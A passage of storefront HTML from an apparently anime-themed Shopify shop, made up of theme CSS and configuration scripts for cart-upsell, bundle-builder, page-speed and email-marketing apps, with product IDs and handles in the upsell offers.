        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//waifuclub.com/cdn/shop/t/31/assets/base.css?v=44759616588040020401753456794" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.dc3610b1c7b7eb152fc1ddefb77e83a0b84386b3.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//waifuclub.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//waifuclub.com/cdn/shop/t/31/assets/component-predictive-search.css?v=76514217051199997821750780550"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/xb-ai-cart-upsell/blocks/core_script/e9179814-5d2a-40d0-a03d-245bcb819e73 --><!-- BEGIN app snippet: current-product-data --><div
  class="xb-upsell-data"
  id="xb-cart-data"
  style="display: none;"
  data-xb-token="188061241170920256a6bee0472f903d"
>
  <input type="hidden" id="current-p-id" value=""><input type="hidden" id="current-p-collections" value="">
  <input type="hidden" id="current-shop-id" value="43580883102">
  <input type="hidden" id="current-shop-domain" value="waifuclub.com">

  <input type="hidden" id="current-customer-id" value="">
  <input type="hidden" id="current-collection-id" value="389901025533">
  <input type="hidden" id="current-page-name" value="collection">

  <input
    type="hidden"
    id="cart-line-items"
    value=""
  >
</div>
<script>
  window.xb_cart_money_format = '<span class="money">\$\{\{amount\}\}</span>';
  window.xb_cart_money_with_currency_format = '<span class="money">\$\{\{amount\}\}</span>';
</script>
<script>
  window.xb_cart_money_format = "${{amount}}";
</script>
<script>
  window.xb_cart_money_format = '${{amount}}';
</script>
<script>
  window.xb_cart_money_with_currency_format = "${{amount}} USD";
</script>
<script>
  window.xb_cart_money_with_currency_format = '${{amount}} USD';
</script><!-- END app snippet -->
<!-- BEGIN app snippet: offer -->


  <script>
    window.xbc_cart_upsells = [];
  </script>
      <script>
        window.xbc_cart_upsells.push({"_id":"dd166e811e8ddeeb2c24c058ba9c259f5835620ce56c08b2e125939a9fbaca57","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"COLLECTION 11","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10347196776775","9968787358023","9843651641671","9968785785159","9968791781703"],"except_specific_product":[],"specific_collections":[],"product_handles":["rem-ram-smiling-copy","marin-kitagawa-yor-cosplay","hatsune-miku-wxs","koneko-toujou-maid","shalltear-smoking"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9620506575175","7901232693501","10279568572743","7809832124669","9663933612359","9663931351367"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-underwear-1","yor-briar-classic","hatsune-miku-shush","shalltear-classic","rem-sexy","ram-sexy"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"8e08f67e23734e7bbc487878a18f7285","created_at":"2025-10-04T19:10:44.630151+00:00","updated_at":"2025-10-04T19:12:56.639420+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"8594ad390f17d417e0fce4c6c179b88f3d50b796372ecb433789cd7a33b66247","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"COLLECTION 16","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10193793384775","10026434822471","9968834281799","10230212591943","10026441834823"],"except_specific_product":[],"specific_collections":[],"product_handles":["hatsune-miku-sexy","momo-nana-deviluke","albedo-teasing","erza-scarlet-bikini","esdeath-lingerie"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10193803116871","10026463592775","9968954048839","10230223962439","10026470736199","10026422370631"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["hatsune-miku-lewd","momo-nana-deviluke-lewd","albedo-lewd-3","erza-scarlet-lewd-3","esdeath-lewd-3","hatsune-miku-cute"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"e6cdeea2b0a84d1e9d801721267d9a99","created_at":"2025-10-04T19:00:17.110764+00:00","updated_at":"2025-10-04T19:03:37.600272+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"4ee02b26ed042b5df355ef758989c4cfd0d53027534b23de4651053a7285f4c5","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"MAID COLLECTION 2","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10320430727495","8926875746631","8456416297287","10193788010823","8890212385095","9620602028359","6850023981214","7708611444989"],"except_specific_product":[],"specific_collections":[],"product_handles":["akeno-himejima-maid-copy","origami-maid","hatsune-miku-maid","delta-maid","yui-kotegawa-maid","rem-tea-set-1","ram-tea-set","aiko-the-waifu-cupid-maid"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9777484202311","9777461625159","10308840784199","10095954100551","7766012002557","9315463954759","10308861886791","10020779852103","10020763599175"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-nude","hayasaka-nude","cc-nude","tohru-5","ganyu-lewd","fern-lewd","yui-kotegawa-nude","rem-nude","ram-nude"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"1a301e532ebc4aceb7b167b47d386649","created_at":"2025-10-04T18:24:39.327612+00:00","updated_at":"2025-10-04T18:28:40.959384+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"5e204c3104598aa3a65126aaa468836ac302a1e6307cff0cfc0cad5a33b7b813","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"MAID COLLECTION 1","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["9135771386183","9754017268039","10193760846151","7901175939325","6927561654430","9242040009031","9185393836359","10347079172423","7765979595005","9315396256071"],"except_specific_product":[],"specific_collections":[],"product_handles":["ai-hayasaka-maid","rem-ram-smiling","megumin-maid","cc-maid-outfit","kurisu-makise-maid","himiko-toga-maid","tohru-maid","koneko-toujou-maid-copy-1","ganyu-maid","fern-maid"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9777484202311","9777461625159","10308840784199","10095954100551","7766012002557","9315463954759","10308861886791","10020779852103","10020763599175"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-nude","hayasaka-nude","cc-nude","tohru-5","ganyu-lewd","fern-lewd","yui-kotegawa-nude","rem-nude","ram-nude"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"1b9e82fc58c14ff78ea94fe8ee64c0c0","created_at":"2025-10-04T18:17:40.752408+00:00","updated_at":"2025-10-04T18:28:28.087085+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"8ed092310775170540c655ecf61459d26b0211848b6aa897a73ee7dc801ed443","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"CATGIRL COLLECTION 2","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["7765962719485","8926880923975","9135751397703","10091637375303","5768932327582","10384372564295","9843648430407"],"except_specific_product":[],"specific_collections":[],"product_handles":["aiko-catgirl","aiko-catgirl-2","emilia-catgirl","maomao-catgirl","sinon-alfheim-online","koneko-toujou-maid-copy-2","aiko-catgirl-3"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10230228156743","10230229074247","10193802101063","9242312212807","9754106495303","9777466114375","10095948202311","8926892491079"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-lewd-6","ram-lewd-2","bocchi-lewd","kaguya-shinomiya-lewd-3","nico-yazawa-lewd-2","hayase-nagatoro-nude","koneko-nude","aiko-catgirl-lewd"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"9ad4c03778884ae8932d7da187ae9b41","created_at":"2025-10-04T17:37:38.463063+00:00","updated_at":"2025-10-04T17:38:50.425649+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"737212d600cf89ffbfd7b4ec0b94f4c843797e9821551de46719ff021df7fefd","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"CATGIRL COLLECTION 1","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["8360964358471","10230213804359","10230214721863","10384377938247","10384375808327","10193790435655","9242074120519","9754085982535","8820333379911","10230167699783"],"except_specific_product":[],"specific_collections":[],"product_handles":["siesta-catgirl","rem-catgirl","ram-catgirl","koneko-classic-copy-1","koneko-school-outfit-copy-1","bocchi-catgirl","kaguya-shinomiya-catgirl","nico-yazawa-catgirl","hayase-nagatoro-cat-costume","megumin-catgirl"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10230228156743","10230229074247","10193802101063","9242312212807","9754106495303","9777466114375","10095948202311","8926892491079"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-lewd-6","ram-lewd-2","bocchi-lewd","kaguya-shinomiya-lewd-3","nico-yazawa-lewd-2","hayase-nagatoro-nude","koneko-nude","aiko-catgirl-lewd"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"d5c7232981a54a12b4adf844927399f9","created_at":"2025-10-04T15:40:09.173200+00:00","updated_at":"2025-10-04T15:40:09.173200+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"2b4dfb5ee994a8ab60c200f543134480a2a81444d45b93ad883b46137d7c19a7","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"Empty Cart Upsell Offer","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"empty_cart","specific_product":[],"except_specific_product":[],"specific_collections":[],"product_handles":[]},"additional_conditions":[]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"automated","specific_product":[],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":[]},"discounts":[],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":null}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"64dd9aa609d9409187c582b3f09db178","created_at":"2025-10-04T08:19:55.118549+00:00","updated_at":"2025-10-04T08:19:55.118549+00:00","translation":{}});
      </script>
    


<script>
  window.xbc_filtered_offers = [{"offer_id":"8e08f67e23734e7bbc487878a18f7285","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759605044","trigger":{"specific_collections":[],"specific_product":["10347196776775","9968787358023","9843651641671","9968785785159","9968791781703"],"except_specific_product":[],"type":"manual"}},{"offer_id":"e6cdeea2b0a84d1e9d801721267d9a99","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759604417","trigger":{"specific_collections":[],"specific_product":["10193793384775","10026434822471","9968834281799","10230212591943","10026441834823"],"except_specific_product":[],"type":"manual"}},{"offer_id":"1a301e532ebc4aceb7b167b47d386649","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759602279","trigger":{"specific_collections":[],"specific_product":["10320430727495","8926875746631","8456416297287","10193788010823","8890212385095","9620602028359","6850023981214","7708611444989"],"except_specific_product":[],"type":"manual"}},{"offer_id":"1b9e82fc58c14ff78ea94fe8ee64c0c0","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759601860","trigger":{"specific_collections":[],"specific_product":["9135771386183","9754017268039","10193760846151","7901175939325","6927561654430","9242040009031","9185393836359","10347079172423","7765979595005","9315396256071"],"except_specific_product":[],"type":"manual"}},{"offer_id":"9ad4c03778884ae8932d7da187ae9b41","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759599458","trigger":{"specific_collections":[],"specific_product":["7765962719485","8926880923975","9135751397703","10091637375303","5768932327582","10384372564295","9843648430407"],"except_specific_product":[],"type":"manual"}},{"offer_id":"d5c7232981a54a12b4adf844927399f9","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759592409","trigger":{"specific_collections":[],"specific_product":["8360964358471","10230213804359","10230214721863","10384377938247","10384375808327","10193790435655","9242074120519","9754085982535","8820333379911","10230167699783"],"except_specific_product":[],"type":"manual"}},{"offer_id":"baa07424e21e4c5fbb5d59f3b8988de8","priority":0,"status":"active","offer_type":"reward","created_at":"1759566047","trigger":{"is_default":true},"tier_count":0,"disable_in_market":false},{"offer_id":"64dd9aa609d9409187c582b3f09db178","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759565995","trigger":{"specific_collections":[],"specific_product":[],"except_specific_product":[],"type":"empty_cart"}}];
  window.default_reward = null;
  window.rewards_offers = [{"offer_id":"baa07424e21e4c5fbb5d59f3b8988de8","priority":0,"status":"active","offer_type":"reward","created_at":"1759566047","trigger":{"is_default":true},"tier_count":0,"disable_in_market":false}];
  window.matched_reward_id = null;
  window.reward_matched_market = null;
</script>
<!-- END app snippet -->
<div id="xboost-upsell-slide-cart-root"></div>
<div id="xboost-upsell-sticky-cart-root"></div>
<div id="xboost-upsell-sticky-add-to-cart-root"></div>
<div id="xboost-root-event-controller"></div>
<link href="//cdn.shopify.com/extensions/019be946-1fb2-785a-8f9b-5b2c76ff5583/xb-sticky-add-to-cart-upsell-447/assets/core.css" rel="stylesheet" type="text/css" media="all" />
<script>
  window.xboost_billing_plan = {"name":"PRO_02","status":"ACTIVE","current_period_end":"2026-02-15T08:19:28.000Z","visible_current_period_end":"2026-02-16T08:19:28.000Z","subscription_id":"gid:\/\/shopify\/AppSubscription\/56830427463"};
  window.is_active_billing = true;
</script>


  
    <div style="display: none !important" id="xb-express-payment-shadow">
      <div class="additional-checkout-buttons--vertical">
        
      </div>
    </div>
  

  <script type="module" src="https://cdn.shopify.com/extensions/019be946-1fb2-785a-8f9b-5b2c76ff5583/xb-sticky-add-to-cart-upsell-447/assets/core_script.js"></script>

  <style>
    .xboost-cart-slide {
      background: rgba(0, 0, 0, 0.5);
      position: fixed;
      right: 0;
      top: 0;
      bottom: 0;
      left: 0;
      z-index: 2000;
      justify-content: flex-end;
    }
  </style>

  <input type="hidden" value="" id="xboost-cart-enabled">

  <input type="hidden" value="Xboost Cart Drawer" id="xboost-cart-title">
  <input
    type="hidden"
    value=""
    id="xboost-product-reviews-color"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-reviews-icon"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-num-reviews"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-average-rating"
  >

  <input type="hidden" id="current-code" value="en">
  
  
    <script>
      window.cartSettings = {"data":"[base64]/dj0xNzM1ODgwNzEwIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcHJvZHVjdF9idW5kbGUiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9idW5kbGVfcHJvZHVjdC5zdmc/dj0xNzM1ODg4NjAzIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcXVhbnRpdHlfYnJlYWsiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9xdWFudGl0eV9icmVhay5zdmc/[base64]"};
    </script>
  
  
    <script>
      window.cartSettingsDefault = {"data":"[base64]/dj0xNzM1ODgwNzEwIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcHJvZHVjdF9idW5kbGUiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9idW5kbGVfcHJvZHVjdC5zdmc/dj0xNzM1ODg4NjAzIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcXVhbnRpdHlfYnJlYWsiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9xdWFudGl0eV9icmVhay5zdmc/[base64]"};
    </script>
  
  
    <script>
      window.cartSettingsLanguage = {"data":"[base64]"};
    </script>
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/ushopaid-easy-bundle-builder/blocks/ushopaid-embed-block/aab9c55c-57e0-4cff-a2ac-2a862f4e359e --><script data-name="ush_liquid_data">
  window.__UShopAid = {
    version: '1759909245',
    spat: 'bcd68e1973e67261496b3bc5c0eed72f',
    generalSettings: {
      loadingPicUrl: '',
      customMetafield: undefined
    }
  }
  window.__UShopAidLiquidData = {
    money_with_currency_format: '${{amount}} USD',
    money_format: '${{amount}}',
    money_format_example: '$1,111.11',
    money_with_currency_format_example: '$1,111.11 USD',
    settings: {
      cartType: 'drawer'
    },
    market: {
      id: 1958838525
    }
  }
</script>



<script data-name="ush_liquid_data">
;window.__UShopAid.quickAddRule={"productIds":[10403332587847,10404715004231,10404685939015,10404739645767],"selectors":{},"viewBundleText":[{"locale":"en","translate":"View Bundle"}]}
</script>






<script>
  window.__UShopAidWidgets = {
    version: 1759909245,
    data: '',
    status: '',
    spat: 'bcd68e1973e67261496b3bc5c0eed72f'
  };</script>
<script type="module" src="https://cdn.shopify.com/extensions/019bd938-69eb-7c39-a00b-b64dfefebd64/ushopaid-291/assets/ushopaid-app.js" defer></script>
<style>
  .ushopaid-app-block.ushopaid-mix-and-match-bundle:not(.ushopaid-embed-mmb) {
    min-height: 200px
  }
  /** ush theme custom css **/
  .ushopaid-mix-match-bundle-embed-wrapper .ush-bundle-product-image {
border-color: #CCCCCC4D !important;
}
</style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/rt-page-speed-booster/blocks/app-embed/4a6fa896-93b0-4e15-9d32-c2311aca53bb --><script>
  window.roarJs = window.roarJs || {};
  roarJs.QuicklinkConfig = {
    metafields: {
      shop: "waifu-club.myshopify.com",
      settings: {"customized":{"enabled":"0","option":"intensity","intensity":"150"},"mobile":{"enabled":"0","option":"intensity","intensity":"150"}},
      moneyFormat: "${{amount}}"
    }
  }
</script>
<script src='https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.js' defer></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/drip-email-marketing-popup/blocks/drip_shopify_snippet/0c4de56d-b2fa-4621-acea-6293bc16aba8 --><!-- Drip -->
<script type="text/javascript">
  var _dcq = _dcq || [];
  var _dcs = _dcs || {};

  (function() {
    var dc = document.createElement('script');

    dc.type = 'text/javascript'; dc.async = true;
    
